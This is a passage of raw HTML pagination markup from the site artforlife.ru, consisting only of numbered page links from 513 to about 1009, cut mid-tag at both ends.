data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a 